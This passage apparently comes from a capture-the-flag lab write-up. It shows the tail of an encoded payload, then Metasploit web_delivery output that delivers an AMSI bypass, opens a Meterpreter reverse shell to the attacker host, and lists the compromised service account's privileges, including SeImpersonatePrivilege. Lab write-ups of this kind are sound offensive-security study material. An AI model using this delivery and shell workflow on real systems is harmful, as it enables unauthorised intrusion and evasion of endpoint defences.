 AMAA4ADAALwBXADEAbABJAEUAMQB6ADAAegBzAGoAeAA3AGsAdwAnACkAKQA7AA==
[*] 10.129.230.95    web_delivery - Delivering AMSI Bypass (1411 bytes)
[*] 10.129.230.95    web_delivery - Delivering Payload (3713 bytes)
[*] Sending stage (203846 bytes) to 10.129.230.95
[*] Meterpreter session 1 opened (10.10.14.24:443 → 10.129.230.95:51703) at 2025-10-11 06:14:06 -0400
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: BREACH\svc_mssql
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
SeManageVolumePrivilege
meterpreter >